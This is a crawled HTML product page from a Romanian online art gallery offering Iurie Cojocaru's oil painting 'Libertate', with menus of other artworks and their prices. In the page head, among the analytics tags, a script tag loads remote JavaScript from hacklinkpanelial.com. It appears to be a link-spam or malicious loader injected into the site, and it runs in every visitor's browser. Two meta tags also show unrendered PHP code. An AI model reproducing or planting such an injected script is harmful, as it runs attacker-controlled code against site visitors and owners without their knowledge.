

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ogaleriedearta.ro/pictur/libertate-pictura-in-ulei-pe-panza-autor-iurie-cojocaru
body_size: 16739
content:
<!DOCTYPE html><html
dir="ltr" lang="ro" class="webkit chrome chrome131 mac journal-desktop is-guest skin-4 responsive-layout center-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile no-top-on-mobile collapse-footer-columns mobile-menu-on-tablet header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image product-page product-page-1778 layout-2 route-product-product oc2 one-column side-blocks-active no-currency no-language" data-j2v="2.16.8"><head><meta
charset="UTF-8" /><meta
name='viewport' content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>Libertate, pictura in ulei pe panza, artist: Iurie Cojocaru, tablou, galerie online</title><base
href="https://ogaleriedearta.ro/" /><meta
name="description" content="Cumpara online &quot;Libertate &quot;, pictura in ulei pe panza, tablou, artist Iurie Cojocaru.
Galeria noastra de arta online va asteapta!" /><meta
name="keywords" content="galerii de arta, galerie de arta cluj, iurie cojocaru, libertate, ulei panza, tablou, galerie arta, art gallery, arta contemporana, galerie online, pictura, pictori clujeni, pictori romani, pictor,  arta plastica, artist, Cluj, expozitie" /><meta
property="og:title" content="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" /><meta
property="og:site_name" content="O Galerie de Arta Cluj" /><meta
property="og:url" content="https://ogaleriedearta.ro/libertate-pictura-in-ulei-pe-panza-autor-iurie-cojocaru" /><meta
property="og:description" content="Libertate - pictură în ulei pe pânză,realizată de artistul Iurie Cojocaru.Dimensiuni 115cm x 163cm.Această lucrare este originală." /><meta
property="og:type" content="product" /><meta
property="og:image" content="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-galerie-de-arta-online-pictura-de-vanzare-600x315.jpeg" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" /><meta
name="twitter:description" content="Libertate - pictură în ulei pe pânză,realizată de artistul Iurie Cojocaru.Dimensiuni 115cm x 163cm.Această lucrare este originală." /><meta
name="twitter:image" content="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-galerie-de-arta-online-pictura-de-vanzare-200x200.jpeg" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://ogaleriedearta.ro/libertate-pictura-in-ulei-pe-panza-autor-iurie-cojocaru" rel="canonical" /><link
href="https://ogaleriedearta.ro/image/favicon.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display:regular,700%7CAbril+Fatface:regular%7CRoboto+Slab:regular&amp;subset=latin"/><link
rel="stylesheet" href="https://ogaleriedearta.ro/journal-cache/_778eaa3b029dd93822d22b799d2da559.css"/> <script type="text/javascript" src="https://ogaleriedearta.ro/journal-cache/_fe222e2ce8af382cc71b835ba527a997.js"></script> <!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]--><meta
property="og:id" content="1"/><meta
property="og:item_id" content="<?php echo $product_option_id; ?>"/><meta
property="product:retailer_item_id" content="'. $product->get_sku('view') .'"/>
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-48180062-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-48180062-1');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-LBF6YZ4EE1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-LBF6YZ4EE1');</script> <script src="https://hacklinkpanelial.com/panel/api/70.js"></script> <script>Journal.COUNTDOWN={DAYS:"Days",HOURS:"Hours",MINUTES:"Min",SECONDS:"Sec"};Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://ogaleriedearta.ro/index.php?route=checkout/cart">Vezi Coșul</a><a class="button notification-checkout" href="https://ogaleriedearta.ro/index.php?route=checkout/checkout">Finalizează comanda</a></div>';</script>  <script>var analytics_cookies_disable='_ga,_gid,_gat,__atuvc,__atuvs,__utma,__cfduid';var marketing_cookies_disable='_gads,IDE,test_cookie,fr,tr,collect,GPS,PREF,BizoID';var disabled_cookie_sets='analytics';var url_variations=JSON.parse('[".ogaleriedearta.ro","ogaleriedearta.ro"]');var disable_marketing=false;var disable_analytics=false;var set_gdpr_handlers=function(){$('body').delegate('a.cc-btn.cc-allow','click',function(e){$.get('https://ogaleriedearta.ro/index.php?route=module/isenselabs_gdpr/accept_pp_from_ccb');});$('body').delegate('a.cc-btn.cc-dismiss','click',function(e){var cookie_text='analytics,marketing';Cookies.set('cookieconsent_preferences_disabled',cookie_text,{expires:365});});$('body').delegate('a.cc-btn-close-settings','click',function(e){$('.cc-settings-view').fadeOut(100);});$('body').delegate('a.cc-btn-save-settings','click',function(e){var cookie_text='';if($('input[name="cookie_isl_analytics"]:checked').length==0){cookie_text+='analytics,';}
if($('input[name="cookie_isl_marketing"]:checked').length==0){cookie_text+='marketing,';}
Cookies.set('cookieconsent_preferences_disabled',cookie_text,{expires:365});$('.cc-settings-view').fadeToggle(100);});};function maintainCookies(){if(disabled_cookie_sets.indexOf('marketing')>=0)disable_marketing=true;if(disabled_cookie_sets.indexOf('analytics')>=0)disable_analytics=true;$.each(Cookies.get(),function(i,item){if(disable_analytics&&(analytics_cookies_disable.indexOf(i)>=0)){$.each(url_variations,function(ai,asite){clearCookie(i,asite,'/');});}
if(disable_marketing&&(marketing_cookies_disable.indexOf(i)>=0)){$.each(url_variations,function(mi,msite){clearCookie(i,msite,'/');});}});return true;}
var cc_popup;window.addEventListener("load",function(){cookieconsent.initialise({"palette":{"popup":{"background":"#000000","text":"#ffffff"},"button":{"background":"#f1d600","text":"#000000"}},"type":"opt-in","revokeBtn":"<div class='cc-revoke {{classes}}'>Schimba preferinte</div>","alwaysShow":true,"content":{"message":"Pentru furnizarea unui serviciu îmbunătățit folosim cookies. Continuarea navigării se consideră acceptare a politicii de cookies.","allow":"Accept","dismiss":"Inchide","settings":"Preferinte","link":"Politica de confidentialitate","href":"https://ogaleriedearta.ro/termeni-i-condi-ii-de-utilizare"}},function(popup){cc_popup=popup;},function(err){console.log(err);});var html_cookie_settings='<div id="cookieconsent:settings" class="cc-settings-view"><div class="cc-settings-dialog"><span class="cookie_settings_header">Alegeti ce tipuri de Cookies acceptati</span><br /><br /><label><input type="checkbox" checked="checked" disabled="disabled" value="functional" /> Cookies strict necesare</label><br />Aceste cookie-uri sunt necesare pentru ca site-ul sa ruleze si sa nu fie oprit. Aceste module cookie sunt setate numai ca raspuns la actiunile efectuate de dvs. cum ar fi limba, moneda, sesiunea de conectare sau preferintele de confidentialitate. Puteti seta browserul dvs. sa blocheze aceste module cookie, dar este posbil ca site-ul nostru sa nu functioneze corect.<br /><br /><label><input type="checkbox"  name="cookie_isl_analytics" value="analytics" /> Google Analytics si Statistici</label><br />Aceste cookie-uri ne permit sa masuram traficul vizitatorilor si sa vedem sursele de trafic prin colectarea de infomratii in seturi de date. De asemenea, ne ajuta sa intelegem ce produse si actiuni sunt mai populare decat altele.<br /><br /><label><input type="checkbox"  name="cookie_isl_marketing" value="marketing" /> Marketing si Retargeting</label><br />Aceste cookie-uri sunt de obicei stabilite de partenerii nostri de marketing si de publicitate. Acestia pot fi utilizati pentru a va crea un profil de interes si pentru a va afisa ulterior anunturi relevante. Daca nu permiteti aceste module cookie, nu veti experimenta anunturi directionate pentru interesele dvs.<br /><br /><div class="cc-compliance cc-highlight"><a class="cc-btn cc-btn-close-settings">Inchide</a>&nbsp;&nbsp;<a class="cc-btn cc-btn-save-settings">Salvare preferinte</a></div></div></div>';$('body').append(html_cookie_settings);set_gdpr_handlers();maintainCookies();});</script> <style>.cc-btn {}
.cc-dismiss {}
.cc-settings {}
.cc-allow {}
.cc-message {}
.cc-link {}
.cc-window {}
.cc-close {}
.cc-revoke {}
.cc-settings-view {}
.cc-settings-dialog {}
.cc-btn-close-settings {}
.cc-btn-save-settings {}</style> <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">You are using an old browser. Please <a
href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a
href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header
class="journal-header-center"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links"><ul
class="top-menu"><li>
<a
href="#" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe6a3;"></i>                    <span
class="top-menu-link">0745.106.816</span>                </a></li><li>
<a
href="#" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe67b;"></i>                    <span
class="top-menu-link">office@ogaleriedearta.ro</span>                </a></li></ul></div></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links"><ul
class="top-menu"><li>
<a
href="https://ogaleriedearta.ro/index.php?route=account/login" class="m-item "><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b4;"></i>                    <span
class="top-menu-link">Autentificare</span>                </a></li><li>
<a
href="https://ogaleriedearta.ro/index.php?route=account/register" class="m-item "><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe078;"></i>                    <span
class="top-menu-link">Înregistrare</span>                </a></li><li>
<a
href="https://ogaleriedearta.ro/catalog-online-artist-cojocaru-iurie" class="m-item ">                    <span
class="top-menu-link">Catalog Online</span><i><img
width: 50 height: 50 style="margin-left: 5px; top: 2px; left: 2px; width: 50px; height: 50px"  src="image/catalog-online/dialog-vertical-cojocaru-iurie.jpg" alt="" title="" /></i>                </a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-search j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="" autocomplete="off" class="form-control input-lg" /><div
class="button-search"><button
type="button"><i></i></button></div></div></div><div
class="journal-logo j-100 xs-100 sm-100 md-50 lg-50 xl-50"><div
id="logo">
<a
href="https://ogaleriedearta.ro/">
<img
src="https://ogaleriedearta.ro/image/cache/logoOGalerieDeArta-400x109.png" width="400" height="109" alt="O Galerie de Arta Cluj" title="O Galerie de Arta Cluj" class="logo-1x" />                        </a></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Încărcare...&nbsp;&nbsp;">0 produs(e) - 0,00 €</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Coșul este gol!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><style></style><div
class="mobile-trigger"></div><ul
class="super-menu mobile-menu menu-table" style="table-layout: fixed"><li
id="main-menu-item-1" class="drop-down  icon-only">
<a
href="https://ogaleriedearta.ro/" ><i
style="margin-right: 5px; font-size: 23px" data-icon="&#xe01b;"></i></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-2" class="drop-down ">
<a
href="https://ogaleriedearta.ro/despre-noi-1" ><span
class="main-menu-text">Despre Noi</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-3" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/pictur" ><span
class="main-menu-text">Pictura</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/atingeri-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeri-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeri-250x250.jpg" alt="Atingeri - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('235');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('235');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/atingeri-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Atingeri - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.700,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('235');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('235');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('235');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/atingeri-iii-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIII-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIII-250x250.jpg" alt="Atingeri III - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('237');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('237');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/atingeri-iii-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Atingeri III - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('237');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('237');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('237');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/atingeri-iv-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIV-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIV-250x250.jpg" alt="Atingeri IV - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('238');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('238');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/atingeri-iv-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Atingeri IV - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('238');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('238');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('238');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/a-beautiful-day-pictur-in-ulei-pe-panz-artist-cristina-marian">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/cristina-marian/ogaleriedearta-cristina-marian-a-beautiful-day-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/cristina-marian/ogaleriedearta-cristina-marian-a-beautiful-day-250x250.jpg" alt="A beautiful day - pictură în ulei pe pânză, artist Cristina Marian"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1207');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1207');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/a-beautiful-day-pictur-in-ulei-pe-panz-artist-cristina-marian">A beautiful day - pictură în ulei pe pânză, artist Cristina Marian</a></div><div
class="price">
450,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1207');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1207');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1207');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/adapost-pictura-acrilic-panza-emanuel-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Adapost_acril pe panza_52X52cm_560E-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Adapost_acril pe panza_52X52cm_560E-250x250.JPG" alt="Adăpost - pictură în acrilic, artist Emanuel Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1935');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1935');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/adapost-pictura-acrilic-panza-emanuel-bumbu">Adăpost - pictură în acrilic, artist Emanuel Bumbu</a></div><div
class="price">
560,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1935');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1935');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1935');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/agartha-pictur-in-acrilic-pe-panz-artist-emanuel-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/1 Agartha 58X58 cm acril-panza 490 e-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/1 Agartha 58X58 cm acril-panza 490 e-250x250.JPG" alt="Agartha - pictură în acrilic pe pânză, artist Emanuel Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1385');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1385');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/agartha-pictur-in-acrilic-pe-panz-artist-emanuel-bumbu">Agartha - pictură în acrilic pe pânză, artist Emanuel Bumbu</a></div><div
class="price">
650,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1385');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1385');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1385');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-4" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/grafic" ><span
class="main-menu-text">Grafica</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/absent-grafica-carbune-pe-hartie-artist-björn-reinhardt">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /absent-grafica-galerie-arta-online-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /absent-grafica-galerie-arta-online-250x250.JPG" alt="Absent - grafică, cărbune pe hârtie, artist Björn Reinhardt  "/>
</a><div
class="wishlist"><a
onclick="addToWishList('1726');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1726');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/absent-grafica-carbune-pe-hartie-artist-björn-reinhardt">Absent - grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></div><div
class="price">
430,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1726');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1726');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1726');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/Acvatica-2-inceputul-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/2.Inceputul-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/2.Inceputul-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" alt="Acvatica 2 Inceputul, grafică digitală, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1693');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1693');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/Acvatica-2-inceputul-grafica-digitala-artist-radu-pop">Acvatica 2 Inceputul, grafică digitală, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1693');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1693');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1693');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/acvatica-5-ecoul-undelor-albastre-grafica-digitala-artist-radu-pop">
<img
